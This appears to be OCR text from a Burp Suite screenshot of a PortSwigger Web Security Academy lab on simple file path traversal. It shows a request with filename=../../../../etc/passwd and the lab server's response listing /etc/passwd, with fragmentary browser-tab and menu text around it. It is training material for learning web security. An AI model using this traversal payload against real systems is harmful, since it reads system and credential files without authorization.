 All labs | Web Security A
File path traversal, simpl
OWASP Juice Shop
OWASP Juice Shop
natas15.natas.labs.overthew
sql - Google Search
Trash
https://ac241fda1efe52c98064137200630045.web-security-academy.net/product?productId=1
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
File Sy
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: https://ac241fda1efe52c98064137200630045.web-security-academy.net
Hom
hu
big.
1 ×
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /image?filename=../../../../etc/passwd HTTP/1.1
2 Host: ac241fda1efe52c98064137200630045.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
https://ac241fda1efe52c98064137200630045.web-security-academy.net/product?productId=1
9 Cookie: session=t5YGX9vwvj1AS7eOlChrToJBynY7ElDv
10
11
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1164
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
29 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
Search... 0 matches
Done 1,250 bytes | 268 millis